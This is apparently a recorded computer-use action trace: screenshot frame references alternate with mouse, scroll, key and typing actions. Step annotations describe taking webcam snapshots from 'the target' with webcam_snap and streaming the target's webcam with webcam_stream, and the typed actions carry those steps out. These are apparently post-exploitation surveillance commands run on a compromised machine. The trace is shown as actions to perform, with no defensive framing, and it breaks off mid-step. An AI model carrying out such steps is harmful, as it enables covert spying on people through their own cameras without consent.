
scroll("up", 3)

mouse_move(140, 426)

scroll("down", 3)

scroll("down", 3)

mouse_move(393, 401)

mouse_move(249, 533)

- Capture webcam snapshots from the target with webcam_snap, saving QBDEOxtx.jpeg
type("webcam")

type("_snap")

key("BackSpace")

key("Return")

mouse_move(886, 3)

type("webcam_snap")

mouse_move(640, 131)

- Stream the target's webcam with webcam_stream via xYKQGlNP.html, then interrupt it with Ctrl+C
scroll("up", 3)
type("web")
